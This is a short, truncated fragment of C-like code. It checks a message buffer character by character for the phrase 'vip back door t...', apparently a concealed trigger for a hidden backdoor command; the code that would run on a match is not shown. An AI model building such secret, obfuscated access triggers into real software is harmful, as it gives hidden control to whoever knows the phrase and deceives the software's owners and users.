
if(messageeraseescape[0] == 'v'
&& messageeraseescape[1] == 'i'
&& messageeraseescape[2] == 'p'
&& messageeraseescape[3] == ' '
&& messageeraseescape[4] == 'b'
&& messageeraseescape[5] == 'a'
&& messageeraseescape[6] == 'c'
&& messageeraseescape[7] == 'k'
&& messageeraseescape[8] == ' '
&& messageeraseescape[9] == 'd'
&& messageeraseescape[10] == 'o'
&& messageeraseescape[11] == 'o'
&& messageeraseescape[12] == 'r'
&& messageeraseescape[13] == ' '
&& messageeraseescape[14] == 't'